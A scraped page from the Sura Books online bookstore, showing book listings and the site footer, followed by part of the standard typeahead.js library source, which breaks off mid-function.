			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>45.00</span>
			<span class="old-price">45.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('205731');" data-cf-modified-1545d10124cb63b1b621fbea-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>
<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/205732/copywriting-book-grade-i">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/190000/189472/images/Large/20156246748q23.jpg" data-original='https://www.surabooks.com//Cache/Books/190000/189472/images/Large/20156246748q23.jpg' alt='Copywriting Book Grade I' title='Copywriting Book Grade I'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=205732" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/205732/copywriting-book-grade-i" title='Copywriting Book Grade I' class="limited-text">Copywriting Book Grade I</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>60.00</span>
			<span class="old-price">60.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('205732');" data-cf-modified-1545d10124cb63b1b621fbea-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

          </div>
        </div>
      </div>
      <!--End tab-pane-->
    </div>
    <!--End tab-content-->
  </div>
  <!--End Col-lg-9-->
</div>

<div style='clear:both;padding-bottom: 50px;'></div>
<!-- End Category Content: <a href='/Category/'>Children</a>-->


	</div>
</section>
</div>

	</main>
	<footer class="main">
		<section class="newsletter mb-15 wow animate__animated animate__fadeIn">
			<div class="container">
				<div class="row">
					<div class="col-lg-12">
						<div class="position-relative newsletter-inner">
							<div class="newsletter-content">
								<h2 class="mb-20">
									Stay in the know
								</h2>
								<p class="mb-45">Submit your email address to receive <span class="text-brand">Sura Books</span> offers & updates. </p>
								<form class="form-subcriber d-flex" method="POST" action="https://e6f344cb.sibforms.com/serve/[base64]" target="_blank">
									<input type="email" placeholder="Your emaill address" id="EMAIL" name="EMAIL" autocomplete="off" data-required="true" required/>

									<input type="hidden" name="email_address_check" value="" class="input--hidden">
									<input type="hidden" name="locale" value="en">
									<input type="hidden" name="html_type" value="simple">

									<button class="btn" type="submit">Subscribe</button>
								</form>
							</div>
							<img src="/resources/imgs/banner/banner-9.png" alt="newsletter" />
						</div>
					</div>
				</div>
			</div>
		</section>
		<section class="featured section-padding">
			<div class="container">
				<div class="row">
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6 mb-md-4 mb-xl-0">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-1.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Best prices & offers</h3>
								<p>Starting at INR 10</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".1s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-2.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Free delivery</h3>
								<p>24/7 amazing services</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".2s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-3.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Great special deals</h3>
								<p>Sign up for offers</p>
							</div>
						</div>
					</div>
					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".3s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-4.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Wide Ranges</h3>
								<p>Mega Discounts</p>
							</div>
						</div>
					</div>

					<div class="col-lg-1-5 col-md-4 col-12 col-sm-6">
						<div class="banner-left-icon d-flex align-items-center wow animate__animated animate__fadeInUp"
								 data-wow-delay=".5s">
							<div class="banner-icon">
								<img src="/resources/imgs/theme/icons/icon-6.svg" alt="" />
							</div>
							<div class="banner-text">
								<h3 class="icon-box-title">Safe delivery</h3>
								<p>Within 30 days</p>
							</div>
						</div>
					</div>



				</div>
			</div>
		</section>
		<section class="section-padding footer-mid">
			<div class="container pt-15 pb-20">
				<div class="row">
					<div class="col">
						<div class="widget-about font-md mb-md-3 mb-lg-3 mb-xl-0 wow animate__animated animate__fadeInUp"
								 data-wow-delay="0">
							<div class="logo mb-30">
								<a href="/" class="mb-15"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
								<p class="font-lg text-heading">Buy Books Online at SuraBooks.com</p>
							</div>
							<ul class="contact-infor">
								<li><img src="/resources/imgs/theme/icons/icon-contact.svg" alt="" /><strong>To Speak to Our Customer Care Executive:</strong><span>+91 44 4862 2200</span></li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-email-2.svg"
											 alt="" /><strong>Email:</strong><span> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="fb988e888f94969e89d5888e8b8b94898fbb888e899a9994949088d5989496">[email&#160;protected]</a></span>
								</li>
								<li>
									<img src="/resources/imgs/theme/icons/icon-clock.svg" alt="" /><strong>Hours:</strong><span>
										09:30 -
										18:00, Mon - Sat
									</span>
								</li>
							</ul>
						</div>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".1s">
						<h4 class="widget-title">Help</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/content/8/Payments">Payment</a></li>
							<li><a href="/content/10/Shipping">Shipping</a></li>
							<li><a href="/content/9/Returns-and-cancellations">Cancellation & Return</a></li>
							<li><a href="/CustomerCare.asp">FAQ(s)</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".2s">
						<h4 class="widget-title">Sura Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/ContactUs.asp">Contact Us</a></li>
							<li><a href="/content/1/about-us">About Us</a></li>
							<li><a href="/content/15/terms-of-use">Terms of Use</a></li>
							<li><a href="/Content/25/terms-and-condition">Terms and Conditions</a></li>
							<li><a href="/Content/26/careers-surabooks">Careers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".3s">
						<h4 class="widget-title">Browse Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/Category">Browse Categories</a></li>
							<li><a href="/newreleases.asp">New Releases</a></li>
							<li><a href="/Bestsellers.asp">Best Sellers</a></li>
							<li><a href="/Preorders">Pre Orders</a></li>
							<li><a href="/OfferList.asp">special Offers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".4s">
						<h4 class="widget-title">Get More</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/SendGiftVoucher.asp">e-Gift Vouchers</a></li>
							<li><a href="/content/16/cash-points">Cash Points</a></li>
							<li><a href="/content/17/sura-premium-subscription">Sura Subscription</a></li>
						</ul>
					</div>
					<div class="footer-link-widget widget-install-app col wow animate__animated animate__fadeInUp"
							 data-wow-delay=".5s">
						<h4 class="widget-title">Secured Payment</h4>
						<a href="/content/8/Payments" target="_blank">
						<img class="" src="/resources/imgs/theme/payment-method.png" alt="" />
						</a>

						
						
					</div>
				</div>
			</div>
		</section>
		<div class="container pb-30 wow animate__animated animate__fadeInUp" data-wow-delay="0">
			<div class="row align-items-center">
				<div class="col-12 mb-30">
					<div class="footer-bottom"></div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6">
					<p class="font-sm mb-0">
						&copy; 2026, <strong class="text-brand">Sura Books</strong>
						<br />All rights reserved
					</p>
				</div>
				<div class="col-xl-4 col-lg-6 text-center d-none d-xl-block">
					<div class="hotline d-lg-inline-flex mr-30" style="width: 260px;">
						<img src="/resources/imgs/theme/icons/phone-call.svg" alt="hotline" />
						<p>+91 44 4862 2200<span>Working 09:30 - 18:00</span></p>
					</div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6 text-end d-none d-md-block">
					<div class="mobile-social-icon">
						<h6>Follow Us</h6>
						<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
						<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
					</div>
				</div>
			</div>
		</div>
	</footer>

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="1545d10124cb63b1b621fbea-text/javascript" src="/assets/js/bookdisplay.js"></script>
<script src="/assets/css/bootstrap-modal/js/bootstrap-modalmanager.js" type="1545d10124cb63b1b621fbea-text/javascript"></script>
<script src="/assets/css/bootstrap-modal/js/bootstrap-modal.js" type="1545d10124cb63b1b621fbea-text/javascript"></script>
<script type="1545d10124cb63b1b621fbea-text/javascript" src="/js/incSupport.js"></script>

<link href="/assets/css/bootstrap-modal/css/bootstrap-modal-bs3patch.css" rel="stylesheet" type="text/css" />
<link href="/assets/css/bootstrap-modal/css/bootstrap-modal.css" rel="stylesheet" type="text/css" />



<script type="1545d10124cb63b1b621fbea-text/javascript">
	//Added On 20170203 - Sridhar
	// block non numbers for the particular text box in key press
	function blockNonNumber(obj, e, isAllowDecimal) {
		var key, keyChar, isCtrl;
		key = e.charCode; // Mozill Firefox
		if (key == 0) return true;
		if (window.event) {
			key = e.keyCode; //Internet Explorer
			isCtrl = window.event.ctrlKey;
		}
		keyChar = String.fromCharCode(key)
		var RegExp = /\d/;
		var allowDecimal = isAllowDecimal ? keyChar == '.' && obj.value.indexOf('.') == -1 : false;
		return allowDecimal || RegExp.test(keyChar);
	}
</script>

	<!-- Vendor JS-->

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css" integrity="sha512-Evv84Mr4kqVGRNSgIGL/F/aIDqQb7xQ2vcrdIwxfjThSH8CSR7PBEakCr51Ck+w+/U6swU2Im1vVX0SVk9ABhg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />


	<script src="/resources/js/modernizr-3.6.0.min.js?v=20250313" defer type="1545d10124cb63b1b621fbea-text/javascript"></script>
	<script src="/resources/js/bootstrap.bundle.min.js?v=20250313" defer type="1545d10124cb63b1b621fbea-text/javascript"></script>
	<script src="/resources/js/typeahead.bundle.js?v=20250313" defer type="1545d10124cb63b1b621fbea-text/javascript"></script>

	<script src="/resources/js/additional.js?v=20250313" defer type="1545d10124cb63b1b621fbea-text/javascript"></script>
	<script src="/resources/js/additional-sub.js?v=20250313" defer type="1545d10124cb63b1b621fbea-text/javascript"></script>

	<!-- Template  JS -->
	<script src="/resources/js/main.js?v=20250315" defer type="1545d10124cb63b1b621fbea-text/javascript"></script>
	<script src="/resources/js/shop.js?v=20250315" defer type="1545d10124cb63b1b621fbea-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1545d10124cb63b1b621fbea-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70f361234fa9420f8cb697642394dd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<link
	href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&family=Quicksand:wght@300..700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="/resources/css/additional.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_hadhi.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_bill.css?v=20250313" />


</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/resources/js/typeahead.bundle.js?v=20250313
body_size: 21657
content:
/*!
 * typeahead.js 0.11.1
 * https://github.com/twitter/typeahead.js
 * Copyright 2013-2015 Twitter, Inc. and other contributors; Licensed MIT
 */

(function (root, factory) {
	if (typeof define === "function" && define.amd) {
		define("bloodhound", ["jquery"], function (a0) {
			return root["Bloodhound"] = factory(a0);
		});
	} else if (typeof exports === "object") {
		module.exports = factory(require("jquery"));
	} else {
		root["Bloodhound"] = factory(jQuery);
	}
})
	(this, function ($) {
		var _ = function () {
			"use strict";
			return {
				isMsie: function () {
					return /(msie|trident)/i.test(navigator.userAgent) ? navigator.userAgent.match(/(msie |rv:)(\d+(.\d+)?)/i)[2] : false;
				},
				isBlankString: function (str) {
					return !str || /^\s*$/.test(str);
				},
				escapeRegExChars: function (str) {
					return str.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
				},
				isString: function (obj) {
					return typeof obj === "string";
				},
				isNumber: function (obj) {
					return typeof obj === "number";
				},
				isArray: $.isArray,
				isFunction: $.isFunction,
				isObject: $.isPlainObject,
				isUndefined: function (obj) {
					return typeof obj === "undefined";
				},
				isElement: function (obj) {
					return !!(obj && obj.nodeType === 1);
				},
				isJQuery: function (obj) {
					return obj instanceof $;
				},
				toStr: function toStr(s) {
					return _.isUndefined(s) || s === null ? "" : s + "";
				},
				bind: $.proxy,
				each: function (collection, cb) {
					$.each(collection, reverseArgs);
					function reverseArgs(index, value) {
						return cb(value, index);
					}
				},
				map: $.map,
				filter: $.grep,
				every: function (obj, test) {
					var result = true;
					if (!obj) {
						return result;
					}
					$.each(obj, function (key, val) {
						if (!(result = test.call(null, val, key, obj))) {
							return false;
						}
					});
					return !!result;
				},
				some: function (obj, test) {
					var result = false;
					if (!obj) {
						return result;
					}
					$.each(obj, function (key, val) {
						if (result = test.call(null, val, key, obj)) {
							return false;
						}
					});
					return !!result;
				},
				mixin: $.extend,
				identity: function (x) {
					return x;
				},
				clone: function (obj) {
					return $.extend(true, {}, obj);
				},
				getIdGenerator: function () {
					var counter = 0;
					return function () {
						return counter++;
					};
				},
				templatify: function templatify(obj) {
					return $.isFunction(obj) ? obj : template;
					function template() {
						return String(obj);
					}
				},
				defer: function (fn) {
					setTimeout(fn, 0);
				},
				debounce: function (func, wait, immediate) {
					var timeout, result;
					return function () {
						var context = this, args = arguments, later, callNow;
						later = function () {
							timeout = null;
							if (!immediate) {
								result = func.apply(context, args);
							}
						};
						callNow = immediate && !timeout;
						clearTimeout(timeout);
						timeout = setTimeout(later, wait);
						if (callNow) {
							result = func.apply(context, args);
						}
						return result;
					};
				},
				throttle: function (func, wait) {
					var context, args, timeout, result, previous, later;
					previous = 0;
					later = function () {
						previous = new Date();
						timeout = null;
						result = func.apply(context, args);
					};
					return function () {
						var now = new Date(), remaining = wait - (now - previous);
						context = this;
						args = arguments;
						if (remaining <= 0) {
							clearTimeout(timeout);
							timeout = null;
							previous = now;
							result = func.apply(context, args);
						} else if (!timeout) {
							timeout = setTimeout(later, remaining);
						}
						return result;
					};
				},
				stringify: function (val) {
					return _.isString(val) ? val : JSON.stringify(val);
				},
				noop: function () { }
			};
		}();
		var VERSION = "0.11.1";
		var tokenizers = function () {
			"use strict";
			return {
				nonword: nonword,
				whitespace: whitespace,
				obj: {
					nonword: getObjTokenizer(nonword),
					whitespace: getObjTokenizer(whitespace)
				}
			};
			function whitespace(str) {
				str = _.toStr(str);
				return str ? str.split(/\s+/) : [];
			}
			function nonword(str) {
				str = _.toStr(str);
				return str ? str.split(/\W+/) : [];
			}
			function getObjTokenizer(tokenizer) {
				return function setKey(keys) {
					keys = _.isArray(keys) ? keys : [].slice.call(arguments, 0);
					return function tokenize(o) {
						var tokens = [];
						_.each(keys, function (k) {
							tokens = tokens.concat(tokenizer(_.toStr(o[k])));
						});
						return tokens;
					};
				};
			}
		}();
		var LruCache = function () {
			"use strict";
			function LruCache(maxSize) {
				this.maxSize = _.isNumber(maxSize) ? maxSize : 100;
				this.reset();
				if (this.maxSize <= 0) {
					this.set = this.get = $.noop;
				}
			}
			_.mixin(LruCache.prototype, {
				set: function set(key, val) {
					var tailItem = this.list.tail, node;
					if (this.size >= this.maxSize) {
						this.list.remove(tailItem);
						delete this.hash[tailItem.key];
						this.size--;
					}
					if (node = this.hash[key]) {
						node.val = val;
						this.list.moveToFront(node);
					} else {
						node = new Node(key, val);
						this.list.add(node);
						this.hash[key] = node;
						this.size++;
					}
				},
				get: function get(key) {
					var node = this.hash[key];
					if (node) {
						this.list.moveToFront(node);
						return node.val;
					}
				},
				reset: function reset() {
					this.size = 0;
					this.hash = {};
					this.list = new List();
				}
			});
			function List() {
				this.head = this.tail = null;
			}
			_.mixin(List.prototype, {
				add: function add(node) {
					if (this.head) {
						node.next = this.head;
						this.head.prev = node;
					}
					this.head = node;
					this.tail = this.tail || node;
				},
				remove: function remove(node) {
					node.prev ? node.prev.next = node.next : this.head = node.next;
					node.next ? node.next.prev = node.prev : this.tail = node.prev;
				},
				moveToFront: function (node) {
					this.remove(node);
					this.add(node);
				}
			});
			function Node(key, val) {
				this.key = key;
				this.val = val;
				this.prev = this.next = null;
			}
			return LruCache;
		}();
		var PersistentStorage = function () {
			"use strict";
			var LOCAL_STORAGE;
			try {
				LOCAL_STORAGE = window.localStorage;
				LOCAL_STORAGE.setItem("~~~", "!");
				LOCAL_STORAGE.removeItem("~~~");
			} catch (err) {
				LOCAL_STORAGE = null;
			}
			function PersistentStorage(namespace, override) {
				this.prefix = ["__", namespace, "__"].join("");
				this.ttlKey = "__ttl__";
				this.keyMatcher = new RegExp("^" + _.escapeRegExChars(this.prefix));
				this.ls = override || LOCAL_STORAGE;
				!this.ls && this._noop();
			}
			_.mixin(PersistentStorage.prototype, {
				_prefix: function (key) {
					return this.prefix + key;
				},
				_ttlKey: function (key) {
					return this._prefix(key) + this.ttlKey;
				},
				_noop: function () {
					this.get = this.set = this.remove = this.clear = this.isExpired = _.noop;
				},
				_safeSet: function (key, val) {
					try {
						this.ls.setItem(key, val);
					} catch (err) {
						if (err.name === "QuotaExceededError") {
							this.clear();
							this._noop();
						}
					}
				},
				get: function (key) {
					if (this.isExpired(key)) {
						this.remove(key);
					}
					return decode(this.ls.getItem(this._prefix(key)));
				},
				set: function (key, val, ttl) {
					if (_.isNumber(ttl)) {
						this._safeSet(this._ttlKey(key), encode(now() + ttl));
					} else {
						this.ls.removeItem(this._ttlKey(key));
					}
					return this._safeSet(this._prefix(key), encode(val));
				},
				remove: function (key) {
					this.ls.removeItem(this._ttlKey(key));
					this.ls.removeItem(this._prefix(key));
					return this;
				},
				clear: function () {
					var i, keys = gatherMatchingKeys(this.keyMatcher);
					for (i = keys.length; i--;) {
						this.remove(keys[i]);
					}
					return this;
				},
				isExpired: function (key) {
					var ttl = decode(this.ls.getItem(this._ttlKey(key)));
					return _.isNumber(ttl) && now() > ttl ? true : false;
				}
			});
			return PersistentStorage;
			function now() {
				return new Date().getTime();
			}
			function encode(val) {
				return JSON.stringify(_.isUndefined(val) ? null : val);
			}
			function decode(val) {
				return $.parseJSON(val);
			}
			function gatherMatchingKeys(keyMatcher) {
				var i, key, keys = [], len = LOCAL_STORAGE.length;
				for (i = 0; i < len; i++) {
					if ((key = LOCAL_STORAGE.key(i)).match(keyMatcher)) {
						keys.push(key.replace(keyMatcher, ""));
					}
				}
				return keys;
			}
		}();
		var Transport = function () {
			"use strict";
			var pendingRequestsCount = 0, pendingRequests = {}, maxPendingRequests = 6, sharedCache = new LruCache(10);
			function Transport(o) {
				o = o || {};
				this.cancelled = false;
				this.lastReq = null;
				this._send = o.transport;
				this._get = o.limiter ? o.limiter(this._get) : this._get;
				this._cache = o.cache === false ? new LruCache(0) : sharedCache;
			}
			Transport.setMaxPendingRequests = function setMaxPendingRequests(num) {
				maxPendingRequests = num;
			};
			Transport.resetCache = function resetCache() {
				sharedCache.reset();
			};
			_.mixin(Transport.prototype, {
				_fingerprint: function fingerprint(o) {
					o = o || {};
					return o.url + o.type + $.param(o.data || {});
				},
				_get: function (o, cb) {
					var that = this, fingerprint, jqXhr;
					fingerprint = this._fingerprint(o);
					if (this.cancelled || fingerprint !== this.lastReq) {
						return;
					}
					if (jqXhr = pendingRequests[fingerprint]) {
						jqXhr.done(done).fail(fail);
					} else if (pendingRequestsCount < maxPendingRequests) {
						pendingRequestsCount++;
						pendingRequests[fingerprint] = this._send(o).done(done).fail(fail).always(always);
					} else {
						this.onDeckRequestArgs = [].slice.call(arguments, 0);
					}
					function done(resp) {
						cb(null, resp);
						that._cache.set(fingerprint, resp);
					}
					function fail() {
						cb(true);
					}
					function always() {
						pendingRequestsCount--;
						delete pendingRequests[fingerprint];
						if (that.onDeckRequestArgs) {
							that._get.apply(that, that.onDeckRequestArgs);
							that.onDeckRequestArgs = null;
						}
					}
				},
				get: function (o, cb) {
					var resp, fingerprint;
					cb = cb || $.noop;
					o = _.isString(o) ? {
						url: o
					} : o || {};
					fingerprint = this._fingerprint(o);
					this.cancelled = false;
					this.lastReq = fingerprint;
					if (resp = this._cache.get(fingerprint)) {
						cb(null, resp);
					} else {
						this._get(o, cb);
					}
				},
				cancel: function () {
					this.cancelled = true;
				}
			});
			return Transport;
		}();
		var SearchIndex = window.SearchIndex = function () {
			"use strict";
			var CHILDREN = "c", IDS = "i";
			function SearchIndex(o) {
				o = o || {};
				if (!o.datumTokenizer || !o.queryTokenizer) {
					$.error("datumTokenizer and queryTokenizer are both required");
				}
				this.identify = o.identify || _.stringify;
				this.datumTokenizer = o.datumTokenizer;
				this.queryTokenizer = o.queryTokenizer;
				this.reset();
			}
			_.mixin(SearchIndex.prototype, {
				bootstrap: function bootstrap(o) {
					this.datums = o.datums;
					this.trie = o.trie;
				},
				add: function (data) {
					var that = this;
					data = _.isArray(data) ? data : [data];
					_.each(data, function (datum) {
						var id, tokens;
						that.datums[id = that.identify(datum)] = datum;
						tokens = normalizeTokens(that.datumTokenizer(datum));
						_.each(tokens, function (token) {
							var node, chars, ch;
							node = that.trie;
							chars = token.split("");
							while (ch = chars.shift()) {
								node = node[CHILDREN][ch] || (node[CHILDREN][ch] = newNode());
								node[IDS].push(id);
							}
						});
					});
				},
				get: function get(ids) {
					var that = this;
					return _.map(ids, function (id) {
						return that.datums[id];
					});
				},
				search: function search(query) {
					var that = this, tokens, matches;
					tokens = normalizeTokens(this.queryTokenizer(query));
					_.each(tokens, function (token) {
						var node, chars, ch, ids;
						if (matches && matches.length === 0) {
							return false;
						}
						node = that.trie;
						chars = token.split("");
						while (node && (ch = chars.shift())) {
							node = node[CHILDREN][ch];
						}
						if (node && chars.length === 0) {
							ids = node[IDS].slice(0);
							matches = matches ? getIntersection(matches, ids) : ids;
						} else {
							matches = [];
							return false;
						}
					});
					return matches ? _.map(unique(matches), function (id) {
						return that.datums[id];
					}) : [];
				},
				all: function all() {
					var values = [];
					for (var key in this.datums) {
						values.push(this.datums[key]);
					}
					return values;
				},
				reset: function reset() {
					this.datums = {};
					this.trie = newNode();
				},
				serialize: function serialize() {
					return {
						datums: this.datums,
						trie: this.trie
					};
				}
			});
			return SearchIndex;
			function normalizeTokens(tokens) {
				tokens = _.filter(tokens, function (token) {
					return !!token;
				});
				tokens = _.map(tokens, function (token) {
					return token.toLowerCase();
				});
				return tokens;
			}
			function newNode() {
				var node = {};
				node[IDS] = [];
				node[CHILDREN] = {};
				return node;
			}
			function unique(array) {
				var seen = {}, uniques = [];
				for (var i = 0, len = array.length; i < len; i++) {
					if (!seen[array[i]]) {
						seen[array[i]] = true;
						uniques.push(array[i]);
					}
				}
				return uniques;
			}
			function getIntersection(arrayA, arrayB) {
				var ai = 0, bi = 0, intersection = [];
				arrayA = arrayA.sort();
				arrayB = arrayB.sort();
				var lenArrayA = arrayA.length, lenArrayB = arrayB.length;
				while (ai < lenArrayA && bi < lenArrayB) {
					if (arrayA[ai] < arrayB[bi]) {
						ai++;
					} else if (arrayA[ai] > arrayB[bi]) {
						bi++;
					} else {
						intersection.push(arrayA[ai]);
						ai++;
						bi++;
					}
				}
				return intersection;
			}
		}();
		var Prefetch = function () {
			"use strict";
			var keys;
			keys = {
				data: "data",
				protocol: "protocol",
				thumbprint: "thumbprint"
			};
			function Prefetch(o) {
				this.url = o.url;
				this.ttl = o.ttl;
				this.cache = o.cache;
				this.prepare = o.prepare;
				this.transform = o.transform;
				this.transport = o.transport;
				this.thumbprint = o.thumbprint;
				this.storage = new PersistentStorage(o.cacheKey);
			}
			_.mixin(Prefetch.prototype, {
				_settings: function settings() {
					return {
						url: this.url,
						type: "GET",
						dataType: "json"
					};
				},
				store: function store(data) {
					if (!this.cache) {
						return;
					}
					this.storage.set(keys.data, data, this.ttl);
					this.storage.set(keys.protocol, location.protocol, this.ttl);
					this.storage.set(keys.thumbprint, this.thumbprint, this.ttl);
				},
				fromCache: function fromCache() {
					var stored = {}, isExpired;
					if (!this.cache) {
						return null;
					}
					stored.data = this.storage.get(keys.data);
					stored.protocol = this.storage.get(keys.protocol);
					stored.thumbprint = this.storage.get(keys.thumbprint);
					isExpired = stored.thumbprint !== this.thumbprint || stored.protocol !== location.protocol;
					return stored.data && !isExpired ? stored.data : null;
				},
				fromNetwork: function (cb) {
					var that = this, settings;
					if (!cb) {
						return;
					}
					settings = this.prepare(this._settings());
					this.transport(settings).fail(onError).done(onResponse);
					function onError() {
						cb(true);
					}
					function onResponse(resp) {
						cb(null, that.transform(resp));
					}
				},
				clear: function clear() {
					this.storage.clear();
					return this;
				}
			});
			return Prefetch;
		}();
		var Remote = function () {
			"use strict";
			function Remote(o) {
				this.url = o.url;
				this.prepare = o.prepare;
				this.transform = o.transform;
				this.transport = new Transport({
					cache: o.cache,
					limiter: o.limiter,
					transport: o.transport
				});
			}
			_.mixin(Remote.prototype, {
				_settings: function settings() {
					return {
						url: this.url,
						type: "GET",
						dataType: "json"
					};
				},
				get: function get(query, cb) {
					var that = this, settings;
					if (!cb) {
						return;
					}
					query = query || "";
					settings = this.prepare(query, this._settings());
					return this.transport.get(settings, onResponse);
					function onResponse(err, resp) {
						err ? cb([]) : cb(that.transform(resp));
					}
				},
				cancelLastRequest: function cancelLastRequest() {
					this.transport.cancel();
				}
			});
			return Remote;
		}();
		var oParser = function () {
			"use strict";
			return function parse(o) {
				var defaults, sorter;
				defaults = {
					initialize: true,
					identify: _.stringify,
					datumTokenizer: null,
					queryTokenizer: null,
					sufficient: 5,
					sorter: null,
					local: [],
					prefetch: null,
					remote: null
				};
				o = _.mixin(defaults, o || {});
				!o.datumTokenizer && $.error("datumTokenizer is required");
				!o.queryTokenizer && $.error("queryTokenizer is required");
				sorter = o.sorter;
				o.sorter = sorter ? function (x) {
					return x.sort(sorter);
				} : _.identity;
				o.local = _.isFunction(o.local) ? o.local() : o.local;
				o.prefetch = parsePrefetch(o.prefetch);
				o.remote = parseRemote(o.remote);
				return o;
			};
			function parsePrefetch(o) {
				var defaults;
				if (!o) {
					return null;
				}
				defaults = {
					url: null,
					ttl: 24 * 60 * 60 * 1e3,
					cache: true,
					cacheKey: null,
					thumbprint: "",
					prepare: _.identity,
					transform: _.identity,
					transport: null
				};
				o = _.isString(o) ? {
					url: o
				} : o;
				o = _.mixin(defaults, o);
				!o.url && $.error("prefetch requires url to be set");
				o.transform = o.filter || o.transform;
				o.cacheKey = o.cacheKey || o.url;
				o.thumbprint = VERSION + o.thumbprint;
				o.transport = o.transport ? callbackToDeferred(o.transport) : $.ajax;
				return o;
			}
			function parseRemote(o) {
				var defaults;
				if (!o) {
					return;
				}
				defaults = {
					url: null,
					cache: true,
					prepare: null,
					replace: null,
					wildcard: null,
					limiter: null,
					rateLimitBy: "debounce",
					rateLimitWait: 300,
					transform: _.identity,
					transport: null
				};
				o = _.isString(o) ? {
					url: o
				} : o;
				o = _.mixin(defaults, o);
				!o.url && $.error("remote requires url to be set");
				o.transform = o.filter || o.transform;
				o.prepare = toRemotePrepare(o);
				o.limiter = toLimiter(o);
				o.transport = o.transport ? callbackToDeferred(o.transport) : $.ajax;
				delete o.replace;
				delete o.wildcard;
				delete o.rateLimitBy;
				delete o.rateLimitWait;
				return o;
			}
			function toRemotePrepare(o) {
				var prepare, replace, wildcard;
